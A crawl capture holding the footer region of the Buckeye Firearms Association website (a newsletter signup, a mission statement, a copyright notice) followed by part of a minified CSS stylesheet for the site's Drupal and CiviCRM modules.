		<p><a href="https://www.tdiohio.com/" target="_blank"><img alt="Tactical Defense Institute" src="/sites/buckeyefirearms.org/files/publicfiles/ad-banners/Tactical-Defense-Institute.png" style="width: 255px; height: 279px;" /></a></p>
  </div>

</div></div> <div id="block-block-10" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span> </span></h3>
     
  <div class="content">
		<p><a href="https://www.nraila.org/news/" target="_blank"><img alt="NRA News Parner" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/nra-news-partner.png" style="width: 276px; height: 91px;" /></a></p>
  </div>

</div></div>   </div>
                
        </aside>
             
      </div>            
  
    </section>
  </div></div>
  
    
      <div class="postscript-wrapper clearfix"><div class="postscript-wrapper-inner"><div class="postscript-wrapper-inner-inner">  
      <section id="postscript">
        <div class="grid_8">  <div class="region region-postscript-1 clearfix">
    <div id="block-block-7" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Subscribe to our FREE Newsletter</span></h3>
     
  <div class="content">
		<p>Get weekly news and instant alerts on the latest laws and politics that affect your gun rights. Enjoy cutting-edge commentary. Be among the first to hear about gun raffles, firearms training, and special events. <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">Read more</a>.</p>
<!-- BEGIN: Constant Contact Email List Form Button --><div align="left"><a class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0b109a4a-216e-408a-8bb0-81f082db5ead" style="background-color: rgb(232, 232, 232); border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px;" target="_blank">CLICK HERE TO SUBSCRIBE</a></div>
<!-- BEGIN: Constant Contact Basic Opt-in Email List Form
<div align="left"><p><strong>Enter your email:</strong> </p>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" style="margin-bottom:2;" target="_blank"><input name="llr" type="hidden" value="vlnbpzcab" /><input name="sit" type="hidden" value="tiqqktaeb" /><input name="m" type="hidden" value="1102513747317" /><input name="p" type="hidden" value="oi" /> <input name="ea" size="20" style="font-size:10pt; border:1px solid #999999;" type="text" value="" /><input class="submit" name="go" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" type="submit" value="Go" /> </form>
</div>
<p>END: Constant Contact Basic Opt-in Email List Form -->
<p><em>We respect your privacy and your email address will be kept confidential.</em></p>
  </div>

</div></div>   </div>
</div>        <div class="grid_4">  <div class="region region-postscript-2 clearfix">
    <div id="block-block-9" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Mission</span></h3>
     
  <div class="content">
		<p>Buckeye Firearms Association is a grassroots organization dedicated to defending and advancing the right of citizens to own and use firearms for all legal activities, including self-defense, hunting, competition, and recreation. <a href="https://www.buckeyefirearms.org/about-buckeye-firearms-association">Read more</a>.</p>
<p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="JOIN" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="float: left; width: 117px; height: 40px; margin-left: 5px; margin-right: 5px;" /></a></p>
  </div>

</div></div>   </div>
</div>                      </section>
    </div></div></div> 
     
    
<!-- All Hail the Footer -->
  <div class="footer-wrapper clearfix"><div class="footer-wrapper-inner">
    <footer id="footer" class="grid_12 clearfix">
        <div class="region region-footer clearfix">
    <div id="block-block-2" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA and save $10" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/Stand-and-Fight-Eagle-450.jpg" style="width: 420px; height: 52px;" /></a> --><p>
© 2002-2026 Buckeye Firearms Association, PO Box 365, Arcanum, OH 45304. ALL RIGHTS RESERVED.</p>
<p>Opinions belong to their authors. Nothing in this website should be considered personal legal advice. <a href="https://www.buckeyefirearms.org/Privacy-and-Security-Policy">Privacy and Security Policy</a>.</p>
  </div>

</div></div>   </div>
    </footer><!-- /footer -->
    <div class="copyright"><a href="http://www.midnetmedia.com/" target="_blank">Website by: Midnet Media</a></div>
  </div></div>

 
</div></div></div><!-- page -->
  
  
  
  
  <div></div><script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
  <script type="text/javascript">_satellite.pageBottom();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css
body_size: 14915
content:
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;}#cboxOverlay{position:fixed;width:100%;height:100%;}#cboxMiddleLeft,#cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch;}#cboxTitle{margin:0;}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%;}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none;cursor:pointer;}#cboxPrevious:active,#cboxNext:active,#cboxClose:active,#cboxSlideshow:active{outline:0;}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;}.cboxIframe{width:100%;height:100%;display:block;border:0;}#colorbox,#cboxContent,#cboxLoadedContent{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}#cboxOverlay{background:#000;}#colorbox{outline:0;}#cboxWrapper{background:#fff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}#cboxTopLeft{width:15px;height:15px;}#cboxTopCenter{height:15px;}#cboxTopRight{width:15px;height:15px;}#cboxBottomLeft{width:15px;height:10px;}#cboxBottomCenter{height:10px;}#cboxBottomRight{width:15px;height:10px;}#cboxMiddleLeft{width:15px;}#cboxMiddleRight{width:15px;}#cboxContent{background:#fff;overflow:hidden;}#cboxError{padding:50px;border:1px solid #ccc;}#cboxLoadedContent{margin-bottom:28px;}#cboxTitle{position:absolute;background:rgba(255,255,255,0.7);bottom:28px;left:0;color:#535353;width:100%;padding:4px 6px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}#cboxCurrent{position:absolute;bottom:4px;left:60px;color:#949494;}.cboxSlideshow_on #cboxSlideshow{position:absolute;bottom:0px;right:30px;background:url(/sites/buckeyefirearms.org/modules/colorbox/styles/default/images/controls.png) no-repeat -75px -50px;width:25px;height:25px;text-indent:-9999px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-101px -50px;}.cboxSlideshow_off #cboxSlideshow{position:absolute;bottom:0px;right:30px;background:url(/sites/buckeyefirearms.org/modules/colorbox/styles/default/images/controls.png) no-repeat -25px -50px;width:25px;height:25px;text-indent:-9999px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-49px -50px;}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(/sites/buckeyefirearms.org/modules/colorbox/styles/default/images/controls.png) no-repeat -75px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxPrevious:hover{background-position:-75px -25px;}#cboxNext{position:absolute;bottom:0;left:27px;background:url(/sites/buckeyefirearms.org/modules/colorbox/styles/default/images/controls.png) no-repeat -50px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxNext:hover{background-position:-50px -25px;}#cboxLoadingOverlay{background:#fff;}#cboxLoadingGraphic{background:url(/sites/buckeyefirearms.org/modules/colorbox/styles/default/images/loading_animation.gif) no-repeat center center;}#cboxClose{position:absolute;bottom:0;right:0;background:url(/sites/buckeyefirearms.org/modules/colorbox/styles/default/images/controls.png) no-repeat -25px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxClose:hover{background-position:-25px -25px;}
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#ffffdd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/buckeyefirearms.org/modules/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/buckeyefirearms.org/modules/ctools/images/status-active.gif) center center no-repeat;}
.cke_wrapper .cke_toolgroup .cke_button .cke_off.cke_button_convert_linebreaks,.cke_wrapper .cke_toolgroup .cke_button .cke_off.cke_button_linebreaks,.cke_toolbox .cke_toolbar .cke_toolgroup .cke_button__convert_linebreaks,.cke_toolbox .cke_toolbar .cke_toolgroup .cke_button__linebreaks,.text-format-wrapper .wysiwygToolbar .mce_linebreaks{display:none;}
.block-nice-menus{line-height:normal;z-index:10;}ul.nice-menu,ul.nice-menu ul{z-index:5;position:relative;}ul.nice-menu li{position:relative;}ul.nice-menu a{display:block;color:#027ac6;}ul.nice-menu ul,#header-region ul.nice-menu ul{position:absolute;visibility:hidden;}ul.nice-menu li.over ul{visibility:visible;}ul.nice-menu ul li{display:block;}ul.nice-menu:after{content:".";display:block;height:0;clear:both;visibility:hidden;}ul.nice-menu li:hover ul,ul.nice-menu li.menuparent li:hover ul,ul.nice-menu li.menuparent li.menuparent li:hover ul,ul.nice-menu li.menuparent li.menuparent li.menuparent li:hover ul,ul.nice-menu li.over ul,ul.nice-menu li.menuparent li.over ul,ul.nice-menu li.menuparent li.menuparent li.over ul,ul.nice-menu li.menuparent li.menuparent li.menuparent li.over ul,#header-region ul.nice-menu li:hover ul,#header-region ul.nice-menu li.menuparent li:hover ul,#header-region ul.nice-menu li.menuparent li.menuparent li:hover ul,#header-region ul.nice-menu li.over ul,#header-region ul.nice-menu li.menuparent li.over ul,#header-region ul.nice-menu li.menuparent li.menuparent li.over ul{visibility:visible;}ul.nice-menu li:hover ul ul,ul.nice-menu li:hover ul ul ul,ul.nice-menu li:hover li:hover ul ul,ul.nice-menu li:hover li:hover ul ul ul,ul.nice-menu li:hover li:hover li:hover ul ul,ul.nice-menu li:hover li:hover li:hover ul ul ul,ul.nice-menu li.over ul ul,ul.nice-menu li.over ul ul ul,ul.nice-menu li.over li.over ul ul,ul.nice-menu li.over li.over ul ul ul,ul.nice-menu li.over li.over li.over ul ul,ul.nice-menu li.over li.over li.over ul ul ul,#header-region ul.nice-menu li:hover ul ul,#header-region ul.nice-menu li:hover ul ul ul,#header-region ul.nice-menu li:hover li:hover ul ul,#header-region ul.nice-menu li:hover li:hover ul ul ul,#header-region ul.nice-menu li:hover li:hover li:hover ul ul,#header-region ul.nice-menu li:hover li:hover li:hover ul ul ul,#header-region ul.nice-menu li.over ul ul,#header-region ul.nice-menu li.over ul ul ul,#header-region ul.nice-menu li.over li.over ul ul,#header-region ul.nice-menu li.over li.over ul ul ul,#header-region ul.nice-menu li.over li.over li.over ul ul,#header-region ul.nice-menu li.over li.over li.over ul ul ul{visibility:hidden;}ul.nice-menu li.menuparent ul,#header-region ul.nice-menu li.menuparent ul{overflow:visible !important;}ul.nice-menu li.menuparent ul iframe,#header-region ul.nice-menu li.menuparent ul iframe{display:none;display:block;position:absolute;top:0;left:0;z-index:-1;filter:mask();width:20px;height:20px;}
ul.nice-menu,ul.nice-menu ul{list-style:none;padding:0;margin:0;border-top:1px solid #ccc;}ul.nice-menu li{border:1px solid #ccc;border-top:0;float:left;background-color:#eee;}ul.nice-menu a{padding:0.3em 5px 0.3em 5px;}ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}ul.nice-menu ul li{width:12.5em;}ul.nice-menu-right,ul.nice-menu-left,ul.nice-menu-right li,ul.nice-menu-left li{width:12.5em;}ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}ul.nice-menu-right li.menuparent,ul.nice-menu-right li li.menuparent{background:#eee url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-right.png) right center no-repeat;}ul.nice-menu-right li.menuparent:hover,ul.nice-menu-right li li.menuparent:hover{background:#ccc url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-right.png) right center no-repeat;}ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}ul.nice-menu-left li.menuparent,ul.nice-menu-left li li.menuparent{background:#eee url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-left.png) left center no-repeat;}ul.nice-menu-left li.menuparent:hover,ul.nice-menu-left li li.menuparent:hover{background:#ccc url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-left.png) left center no-repeat;}ul.nice-menu-left a,ul.nice-menu-left ul a{padding-left:14px;}ul.nice-menu-down{float:left;border:0;}ul.nice-menu-down li{border-top:1px solid #ccc;}ul.nice-menu-down li li{border-top:0;}ul.nice-menu-down ul{left:0;}ul.nice-menu-down ul li{clear:both;}ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}ul.nice-menu-down .menuparent a{padding-right:15px;}ul.nice-menu-down li.menuparent{background:#eee url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-down.png) right center no-repeat;}ul.nice-menu-down li.menuparent:hover{background:#ccc url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-down.png) right center no-repeat;}ul.nice-menu-down li li.menuparent{background:#eee url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-right.png) right center no-repeat;}ul.nice-menu-down li li.menuparent:hover{background:#ccc url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-right.png) right center no-repeat;}ul.nice-menu li{margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;padding-top:0.1em;padding-bottom:0.1em;background:#eee;}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}#header-region ul.nice-menu ul{top:1.7em;}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}#header-region ul.nice-menu-down li.menuparent{background:#eee url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-down.png) right center no-repeat;}#header-region ul.nice-menu-down li.menuparent:hover{background:#ccc url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-down.png) right center no-repeat;}#header-region ul.nice-menu-down li li.menuparent{background:#eee url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-right.png) right center no-repeat;}#header-region ul.nice-menu-down li li.menuparent:hover{background:#ccc url(/sites/buckeyefirearms.org/modules/nice_menus/images/arrow-right.png) right center no-repeat;}
#bss-content .block,#bss-content .bss-close{display:block;position:relative;background-color:#fff;padding:1em;}#bss-content .bss-close{position:absolute;top:.5em;right:.5em;width:32px;height:32px;overflow:hidden;background-image:url(/sites/buckeyefirearms.org/modules/block-splash-screen/images/close-button.png);background-repeat:no-repeat;background-position:center center;padding:0;text-indent:-999px;}#bss-content .block{display:none;box-shadow:0px 0px 10px #000;}#bss-content.transparent .block,#bss-content.transparent .bss-close{background-color:transparent;box-shadow:none;}#cboxWrapper.transparent,#cboxWrapper.transparent #cboxContent{background-color:transparent;}#bss-content.bottom .block{position:fixed;bottom:-1000em;right:0;left:0;z-index:999;margin:0 auto;}#bss-content.top .block{position:fixed;top:-1000em;right:0;left:0;z-index:999;margin:0 auto;}#bss-content.left .block{position:fixed;top:0;bottom:0;left:-1000em;z-index:999;max-width:50%;margin:auto 0;}#bss-content.right .block{position:fixed;top:0;bottom:0;right:-1000em;z-index:999;max-width:50%;padding:1em 2em;margin:auto 0;}#bss-content.left .block .content,#bss-content.right .block .content{margin:1em 3em;overflow:auto;height:100%;}
.ui-icon[class*=" fa-"],.crm-container a.helpicon,.crm-container .replace-plain:before,.crm-i{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}i.crm-i{font-style:normal;}.ui-icon[class*=" fa-"]{background:none repeat scroll 0 0 transparent !important;text-indent:0;margin-top:-0.5em;}.ui-icon.icon-large{margin-top:-0.75em;}.ui-button-icon-only .ui-icon[class*=" fa-"]{margin-left:-7px;}
.crm-container input,#civicrm-menu input{box-sizing:content-box;}div.crm-container label{font-weight:normal;display:inline;}div.crm-container fieldset label{float:none;}.crm-container .crm-quickSearchField{font-weight:normal;}#crm-container .hiddenElement,.crm-container .hiddenElement{display:none;}#crm-container .clear,.crm-container .clear{clear:both;}.crm-container a,.crm-container a:link,.crm-container a:visited{color:#2786c2;text-decoration:none;}#crm-container .crm-content-block{padding:0;}.crm-container table{margin:0 0 1em;border-collapse:collapse;width:100%;font-size:13px;}.crm-container tr{background:none transparent;}.crm-container th,.crm-container table.display thead th,.crm-container table thead.sticky th,.crm-container table.caseSelector tr.columnheader th{background-color:#FFFFFF;border-color:#FFFFFF #FFFFFF #CFCEC3;border-style:solid;border-width:1px 1px 2px;color:#A7A7A7;font-size:13px;font-weight:bold;padding:4px;text-align:left;vertical-align:top;}.crm-container table thead.sticky{background-color:#FFF;}.crm-container thead div.sticky-header{height:15px;border-bottom:2px solid #CFCEC3;background-color:#FFF;z-index:10;}.crm-container table thead th.sorting_asc,.crm-container table thead th.sorting_desc,.crm-container table .sticky th a.sort-ascending,.crm-container table .sticky th a.sort-descending,.crm-container table.caseSelector tr.columnheader th a.sort-ascending,.crm-container table.caseSelector tr.columnheader th a.sort-descending{color:#3e3e3e;background-color:#FFF;}.crm-container table.form-layout-compressed tbody th.label{background-color:#F7F7F7;}.crm-container tbody{border-top:none;}.crm-container td{padding:4px;vertical-align:top;}.crm-container .crm-row-child{margin:0;padding:3px 0 3px 0;clear:none;background-color:#F1F8EB;}.crm-container .crm-select2{width:15em;}.crm-container .two{width:2em;}.crm-container .four{width:4em;}.crm-container .six{width:6em;}.crm-container .eight{width:8em;}.crm-container .twelve{width:12em;}.crm-container .twenty{width:20em;}.crm-container .medium{width:12em;}.crm-container .big{width:15em;}.crm-container .huge,input.crm-form-entityref{width:25em;}.crm-container .huge40{width:40em;}.crm-container textarea.big{width:35em;height:4em;}.crm-container textarea.huge{width:45em;height:16em;}.crm-container textarea.huge12{width:40em;height:12em;}.crm-container textarea.huge40{width:40em;height:16em;}.crm-container textarea.nowrap{width:45em;height:4.5em;white-space:nowrap;overflow:auto;}.crm-container .bigSelect{width:15em;height:12em;}#crm-container,.crm-container{line-height:135%;}.crm-container hr{background-color:#B0B0B0;}.crm-container .crm-form-block{padding:4px;margin-bottom:4px;font-size:13px;background-color:#efefe5;color:#3E3E3E;}.crm-container .no-border{border-style:none;}.crm-container div.solid-border-bottom{border-bottom:2px solid #777;}.crm-container .solid-border-top{margin-top:15px;border-top:1px solid #696969;}.crm-container .ht-one{height:1em;}.crm-container .add-remove-link{font-size:.9em;}#Map img{max-width:none;}.crm-container .required{color:inherit;}.crm-container .spacer{clear:left;height:5px;}.crm-container td.compressed select,.crm-container td.compressed input{font-size:0.90em;font-weight:bold;}.crm-container td.Int input{width:6em;}.crm-container select.crm-form-select,.crm-container select.crm-form-date{border:1px solid #aaa;color:#444;height:2.2em;padding:4px;border-radius:4px;background-color:#fff;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#eee),color-stop(0.5,#fff));background-image:-webkit-linear-gradient(center bottom,#eee 0%,#fff 50%);background-image:-moz-linear-gradient(center bottom,#eee 0%,#fff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = '#ffffff',endColorstr = '#eeeeee',GradientType = 0);background-image:linear-gradient(top,#fff 0%,#eee 50%);}.crm-container input.crm-form-text.ng-invalid.ng-dirty{border:1px solid #FF0000;}.crm-container input.crm-form-text,.crm-container .crm-icon-picker-button,.crm-container input.dateplugin,.crm-container input.crm-form-password{border:1px solid #999;vertical-align:middle;padding:1px 2px;height:1.8em;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(top,#eee 1%,#fff 15%);background-image:-moz-linear-gradient(top,#eee 1%,#fff 15%);background-image:linear-gradient(top,#eee 1%,#fff 15%);}.crm-container input.crm-form-text[disabled],.crm-container input.dateplugin[disabled],.crm-container select.crm-form-select[disabled],.crm-container input.crm-form-text[readonly],.crm-container input.crm-form-password[disabled],.crm-container input.crm-form-password[readonly]{background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(1%,#ddd),color-stop(15%,#f2f2f2));background-image:-webkit-linear-gradient(top,#ddd 1%,#f2f2f2 15%);background-image:-moz-linear-gradient(top,#ddd 1%,#f2f2f2 15%);background-image:linear-gradient(top,#ddd 1%,#f2f2f2 15%);}.crm-container input.crm-form-text[disabled],.crm-container input.dateplugin[disabled],.crm-container select.crm-form-select[disabled],.crm-container input.crm-form-password[disabled]{color:#a9a9a9;}.crm-container .crm-form-time{width:5em;margin-left:1em;}.crm-container .crm-form-submit{margin:.25em 0.5em 0.25em 0;}.crm-container div.crm-inline-button{padding-left:6px;padding-top:6px;margin-bottom:28px;}.crm-container fieldset{background:none;padding:4px 0;margin:10px 0;border:none;border-top:1px solid #CFCEC3;}.crm-container fieldset.no-border{border-top:none;}.crm-container fieldset legend{display:block;font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:bold;padding:4px;background:none;border:medium none;background-color:transparent;color:#3E3E3E;position:relative;text-indent:0;width:auto;}.crm-container fieldset.form-layout{margin:.25em 0 .5em 0;padding:1px 10px 1px 10px;}.crm-container fieldset.collapsible{border:0;}.crm-container div.form-item{border-top-style:none;margin:0;padding:3px 0 5px 0;clear:none;height:100%;}.crm-container div.form-item dl,.crm-container .section-hidden dl,.crm-container .crm-form-block dl{margin:0;}.crm-container #Main fieldset table td{background-color:transparent;border:none;}.crm-container .crm-section,.crm-container div.crm-field-wrapper{margin-bottom:1em;}.crm-container .crm-section .label{float:left;width:17%;text-align:right;}.crm-container .crm-section .label label{white-space:normal;}.crm-container .label-left .label{text-align:left;}.crm-container .crm-section .content{margin-left:19%;}.crm-container .no-label .content{margin-left:0;}#crm-container #cvv2{vertical-align:top;}.crm-container div.form-item dt,.crm-container .crm-form-block dt{float:left;clear:left;width:150px;text-align:right;vertical-align:top;padding:5px 15px 5px 0;font-size:.95em;white-space:normal;}.crm-container .section-hidden dt{float:left;clear:left;width:150px;text-align:left;font-weight:bold;white-space:nowrap;padding:5px 15px 5px 0;}.crm-container div.form-item dd,.crm-container .crm-form-block dd,.crm-container .section-hidden dd{padding:3px;margin-left:160px;}.crm-container div.form-item dd.html-adjust,.crm-container div.form-item dl.html-adjust dd,.crm-container div.crm-form-block dl.html-adjust dd,.crm-container div.crm-form-block dd.html-adjust{width:57%;}.crm-container div.form-item dd.description,.crm-container div.crm-form-block dd.description{padding:0 0 5px;white-space:normal;}.crm-container div.form-item span.labels,.crm-container div.crm-form-block span.labels{float:left;width:15%;text-align:right;}.crm-container div.form-item span.fields,.crm-container div.crm-form-block span.fields{width:84%;text-align:left;margin-left:16%;display:block;}.crm-container table.form-layout,.crm-container table.no-border{margin:0;border-collapse:collapse;border:0 none;}.crm-container table.form-layout-compressed{margin:0 0 .5em;width:auto;border-collapse:collapse;border:1px none;}.crm-container table.crm-profile-tagsandgroups>tbody>tr>td{padding:0;}.crm-container table.crm-profile-tagsandgroups,.crm-container table.crm-profile-tagsandgroups table{margin:0;}.crm-container table.advmultiselect{margin:0;width:auto;border-collapse:collapse;border:1px solid #696969;}.crm-container table.advmultiselect td{padding:10px;}.crm-container table.advmultiselect td select{width:150px;}.crm-container .form-layout td{vertical-align:top;padding:5px;white-space:normal;border:none;}.crm-container .form-layout td.report,.crm-container .form-layout td.description,.crm-container .form-layout-compressed td.description{white-space:normal;}.crm-container .form-layout-compressed td,.crm-container .form-layout-compressed th{vertical-align:text-top;padding:2px 5px;border:none;}.crm-container .form-layout td.label,.crm-container .form-layout-compressed td.label,.crm-container .selector td.label,.crm-container .form-layout-compressed th.label{text-align:right;padding:4px 4px 4px 6px;border:0 none;vertical-align:top;}.crm-container .form-layout td.label-left,.crm-container .form-layout-compressed td.label-left{text-align:left;padding:4px 4px 4px 6px;border:0 none;vertical-align:top;}.crm-container .form-layout td.view-value,.crm-container .form-layout-compressed td.view-value{text-align:left;padding:4px;border:0 none;vertical-align:top;}#crm-submit-buttons{width:100%;}.crm-container .form-layout .buttons,.crm-container .form-layout-compressed .buttons{padding-top:10px;}.crm-container .form-layout-compressed td.describe-image{vertical-align:top;padding:0.5em 0 0 0;font-size:.9em;}.crm-container .right{text-align:right;}.crm-container .form-layout-compressed td.option-label{vertical-align:top;text-align:right;padding:0.75em 0.5em 0 0.75em;color:#7a7a60;}.crm-container td.price_set_option-label{padding-left:3em;}.crm-container .messages{margin:1em 0 1em;border:none;font-weight:normal;}.crm-container .messages .msg-title{font-weight:bold;}.crm-container .messages table{width:auto;}.crm-container .messages table td{background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.crm-container .status{background-color:#FFFFCC;background-image:none;border:1px solid #FFFF66;margin:0.5em 0;padding:0.25em 0.5em;color:#3e3e3e;font-weight:normal;}.crm-container .status dl{margin:2px 5px;}.crm-container div.status dt{clear:none;float:left;width:20px;}.crm-container div.status dd{margin-left:0;}.crm-container div.status ul{margin:0 0 1em 16px;}.crm-container .status-pending{color:green;}.crm-container .status-completed{color:#000080;}.crm-container .crm-marker{color:#8A1F11;font-weight:bold;margin-right:5px;}.crm-container .crm-error,.crm-container .crm-inline-error{background:#FBE3E4 none repeat scroll 0 0;border:none;color:#8A1F11;}.crm-container .crm-error{padding:4px;}.crm-container .status.crm-ok{border-color:#B0D730;background-color:#F1F8EB;color:#3E3E3E;}.crm-container .crm-footer{font-size:0.8em;}#civicrm-footer{margin-top:2em;border-top:1px solid #ddd;padding:0.8em;text-align:center;}.crm-container #civicrm-footer.crm-public-footer{vertical-align:middle;text-align:right;font-size:16px;padding:0.8em 0;}.crm-container a.empowered-by-link{display:inline-block;height:34px;position:relative;width:99px;}.crm-container div.empowered-by-logo{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/civi99.png) no-repeat;display:block;line-height:34px;position:absolute;top:9px;width:99px;}.crm-container div.empowered-by-logo span{visibility:hidden;}.crm-container #access{padding:0.8em 0.8em 0 0;text-align:right;}.crm-container .header-dark{margin:0.5em 0 0.5em;padding:0.5em;background-color:#999999;font-weight:bold;color:#FAFAFA;border-radius:2px;}.crm-container div.display-block{font-weight:normal;margin:1em 2em 1em 2em;}.crm-container h3{background-color:#CDE8FE;font-size:15px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#121A2D;padding:4px 6px;margin:0 0 0.3em;}.crm-container h3.nobackground,.crm-container .crm-form-block h3{background-color:transparent;}#crm-container .col1{float:left;vertical-align:top;width:40%;text-align:left;margin:0 25px 0 25px;}#crm-container .col2{float:right;vertical-align:top;width:50%;text-align:left;margin:0;}#crm-container ul.indented{padding-left:3em;}#crm-container tr.subevent td.event-title,#crm-container tr.subevent td.event-info{padding-left:3em;}#crm-container span.child-indent{padding-left:1em;}.crm-container ul li{background-image:none;}.crm-container .crm-form-block .crm-loading-element{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/loading-E6E6DC.gif);}.crm-container .crm-loading-element{padding-left:30px;height:30px;background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/loading.gif) no-repeat 0 0;}.crm-container div div.crm-msg-loading div.icon{background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/loading-2f2f2e.gif) no-repeat 0 0;}.crm-container .description{font-size:0.9em;font-weight:normal;white-space:normal;width:auto;color:#696969;line-height:inherit;padding:0;margin:0;}.crm-container .form-layout-compressed td.description,.crm-container .form-layout td.description{padding:0 5px 5px 5px;font-size:1em;}.crm-container .help,.crm-container #help{background-color:#F1F8EB;border:1px solid #B0D730;color:#3E3E3E;font-size:13px;margin:0 0 8px;padding:4px;}.crm-container .help p{margin:4px;}.crm-container .font-light{font-weight:lighter;}.crm-container .bold{font-weight:bold;}.crm-container .font-italic{font-style:italic;}.crm-container .font-size11pt{font-size:1.1em;}.crm-container .font-size12pt{font-size:1.2em;}.crm-container .qill{font-weight:normal;line-height:1.1em;}#crm-container #map-field table,#crm-container table.report,#crm-container table.chart{width:auto;}#crm-container .crm-flashchart{overflow:auto;}#crm-container td.enclosingNested{padding:0;}#crm-container .nowrap{white-space:nowrap;}#crm-container tr.columnheader{background-color:#E6E6E6;color:#000000;border:1px solid #DDD;}#crm-container tr.columnheader a{color:#000;text-decoration:none;vertical-align:top;}#crm-container tr.columnheader-dark th{background-color:#999999;color:#FAFAFA;border:1px solid #696969;}#crm-container tr.columnheader-dark td,#crm-container tr.columnheader-dark th,#crm-container tr.columnheader td,#crm-container tr.columnfooter td{font-size:1.1em;font-weight:bold;}#crm-container tr.columnheader-dark th span.extra{font-size:.95em;font-weight:normal;}#crm-container tr.columnfooter{border-top:2px solid #999999;font-size:1.1em;}#crm-container #map-field th{border-right:1px solid #999999;}#crm-container #map-field td,#crm-container .report td,#crm-container .chart td{padding:10px 10px 4px 10px;}#crm-container .report td{border:1px solid #999999;background-color:#F6F6F6;}#crm-container table.report td.splitter{border-right:5px double #999999;}#crm-container .report td.separator{padding-top:1em;background-color:#FFFFFF;border-left-color:#FFFFFF;border-right-color:#FFFFFF;}#crm-container .chart td{border:2px solid #999999;}#crm-container .float-left{float:left;padding:4px 0;clear:none;}#crm-container .float-left + .float-left{margin-left:1em;}#crm-container .float-right{float:right;width:auto;padding:4px 0;clear:none;}#crm-container 